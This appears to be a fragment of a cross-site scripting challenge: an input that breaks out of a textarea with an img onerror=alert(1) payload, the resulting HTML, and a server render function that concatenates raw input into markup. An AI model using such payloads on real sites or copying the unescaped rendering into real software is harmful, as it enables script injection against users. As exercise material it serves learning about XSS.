 input code length: 39
1 </textarea><img src=# onerror=alert(1)>
html
<textarea></textarea><img src=# onerror=alert(1)></textarea>
server code
1 function render (input) {
2   return '<textarea>' + input + '</textarea>'
3 }